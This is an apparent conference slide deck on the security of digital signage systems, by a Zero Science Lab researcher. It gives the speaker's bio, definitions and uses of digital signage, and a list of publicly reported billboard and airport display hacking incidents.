

# Digital Signage Systems The Modern Hacker's Outreach

MMXX

www.zeroscience.mk



## Gjoko Krstic

- **•** From Kumanovo, MK
- **I** Information security engineer
- Founder Zero Science Lab
- Member of g00g00tka, ICTTF
- CTF developer
- Ping-Pong amateur



 $\pmb{\mathbb{Z}}$ 

## Path of challenges

 $\boldsymbol{\varnothing}$ 

2019

- **Building Management Systems**
- **Thermal & Traffic Cameras**
- Biometric Access Control
- ISP Provisioning
- Home Automation

2020

- Digital Signage
- Media Servers / Players
- Encoders / Modulators

## Topics

- **<u>■**</u> Introduction
- Applications
- Public incidents
- Common attack vectors
- Outreach
- Intermission

Signage systems are visually oriented information systems, consisting of signs, maps, arrows, color-codings systems, pictograms and different typographic elements.

 $\boldsymbol{\varnothing}$ 

The use of digital technology to publicly display content and messages is known as digital signage.

 $\pmb{\mathbb{Z}}$ 



Wayfinding (or way-finding) encompasses all the ways in which people (and animals) orient themselves in physical space and navigate from place to place.

 $\pmb{\mathbb{Z}}$ 

## Applications

Digital Signage can be used both indoors in places such as malls, restaurants, office lobbies, movie theatres, airports, etc., and outdoors - sports stadiums, railway and bus terminals, and billboards.

 $\boldsymbol{\varnothing}$ 









## Public incidents

- Hijacking the Outdoor Digital Billboard By Defcon 16 hacking panel (2013)
- Alabama digital billboard hack targets Florida senator Marco Rubio (2016)
- Cyberattack claims multiple airports in Vietnam (2016)
- A hack with a friendly warning in Liverpool (2017)
- Hacked digital signage displays porn in Union Station (2017)
- Bristol Airport's flight information display system (2018)
- Pornhub on Yagan Square (2018)
- Ironman cyclists included in digital sign hack in North Carolina (2018)
- Critical vulnerabilities in digital signage system could allow access to attackers through default passwords (2019)

 $\boldsymbol{\vartriangle}$ 

Hijacking the Outdoor Digital Billboard - By Defcon 16 hacking panel (2013)



Alabama digital billboard hack targets Florida senator Marco Rubio (2016)



Cyberattack claims multiple airports in Vietnam (2016)



